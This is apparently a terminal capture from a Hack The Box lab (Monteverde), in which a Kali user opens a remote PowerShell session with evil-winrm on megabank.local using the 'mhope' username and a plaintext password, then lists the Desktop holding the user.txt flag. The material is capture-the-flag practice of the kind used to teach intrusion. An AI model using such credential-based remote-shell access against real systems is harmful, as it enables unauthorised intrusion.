 ┌──(kali㉿kali)-[~/HackTheBox/monteverde]
└─$ evil-winrm -i megabank.local -u 'mhope' -p '4n0therD4y@n0th3r$'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> ls
*Evil-WinRM* PS C:\Users\mhope\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\mhope\Desktop> ls
    Directory: C:\Users\mhope\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        3/12/2025   3:47 PM             34 user.txt
*Evil-WinRM* PS C:\Users\mhope\Desktop>